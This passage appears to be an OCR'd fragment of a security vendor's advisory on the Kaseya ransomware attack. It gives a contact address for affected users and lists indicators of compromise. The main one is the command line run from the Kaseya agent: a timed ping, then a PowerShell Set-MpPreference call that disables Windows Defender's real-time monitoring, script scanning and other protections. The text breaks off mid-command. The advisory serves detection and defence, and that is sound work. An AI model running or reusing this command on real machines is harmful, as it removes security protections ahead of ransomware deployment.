
step in the attack. If you are a Kaseya user and
believe that you are impacted, please contact us
at:
gzn-gs@bitdefender.com
Verified Indicators of Compromise
Command line executed from Kaseya agent:
C:\Windows\system32\cmd.exe” /c ping 127.0.0.1
-n 5825 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\
powershell.exe Set-MpPreference -
DisableRealtimeMonitoring $true -
DisableIntrusionPreventionSystem $true -
DisableIOAVProtection $true -
DisableScriptScanning $true -
EnableControlledFolderAccess Disabled -
EnableNetworkProtection AuditMode -Force -